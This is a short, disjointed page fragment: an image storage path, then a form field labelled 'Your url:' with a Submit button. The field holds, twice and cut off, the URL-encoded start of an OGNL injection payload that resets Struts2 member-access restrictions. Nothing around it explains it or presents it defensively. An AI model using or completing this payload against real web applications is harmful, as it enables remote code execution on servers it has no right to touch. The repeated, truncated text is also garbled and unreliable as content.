 Your url: name=%{((%23_memberAccess%3d%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS)
name=%{((%23_memberAccess%3d%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS)
Your url:
Submit